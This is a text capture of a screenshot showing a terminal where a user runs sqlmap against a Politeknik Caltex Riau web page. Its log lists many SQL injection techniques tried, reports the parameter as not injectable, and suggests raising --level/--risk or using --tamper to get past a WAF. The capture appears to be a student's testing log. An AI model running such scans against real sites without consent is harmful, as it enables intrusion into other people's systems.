 Politeknik Caltex Riau (PCR...
[Software Updater]
Terminal - robeanson@Ro...
Sab 21 Okt, 16:51
Politeknik Caltex Riau (PCR) - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Politeknik Caltex Riau (PCR)
web2.robinsonta.pcr.ac.id/Kontak?id=10
Politeknik Caltex Riau
Empowers You To Global Competition
Beranda Tentang PCR Program Studi Seputar Mahasiswa Penerimaan Mahasiswa
Terbaru
MAHASISWA PCR
Halaman Tidak di Temukan!
Terminal - robeanson@RobinsonPA: ~
File Edit View Terminal Tabs Help
robeanson@RobinsonPA:~$ sqlmap -u "http://web2.robinsonta.pcr.ac.id/Kontak?id=10" --random-agent
{1.0.12#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
s the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:51:21
[16:51:21] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt'
: 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.1b4pre) Gecko/20090401 Firefox/3.5b4pre'
[16:51:21] [INFO] testing connection to the target URL
[16:51:21] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[16:51:21] [INFO] testing if the target URL is stable
[16:51:22] [INFO] target URL is stable
[16:51:22] [INFO] testing if GET parameter 'id' is dynamic
[16:51:22] [WARNING] GET parameter 'id' does not appear to be dynamic
[16:51:22] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[16:51:23] [INFO] testing for SQL injection on GET parameter 'id'
[16:51:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:51:25] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[16:51:25] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLO
OR)'
[16:51:26] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:51:27] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[16:51:27] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:51:28] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[16:51:28] [INFO] testing 'MySQL inline queries'
[16:51:28] [INFO] testing 'PostgreSQL inline queries'
[16:51:29] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:51:29] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:51:29] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:51:30] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:51:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[16:51:31] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[16:51:32] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[16:51:33] [INFO] testing 'Oracle AND time-based blind'
[16:51:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:51:33] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS.
You can try to explicitly set it with option '--dbms'
[16:51:43] [WARNING] GET parameter 'id' does not seem to be injectable
[16:51:43] [CRITICAL] all tested parameters appear to be not injectable. Try to increase '--level'/'--ris
k' values to perform more tests. Also, you can try to rerun by providing either a valid value for option
'--string' (or '--regexp'). If you suspect that there is some kind of protection mechanism involved (e.g.
WAF) maybe you could retry with an option '--tamper' (e.g. '--tamper=space2comment')
[*] shutting down at 16:51:43
robeanson@RobinsonPA:~$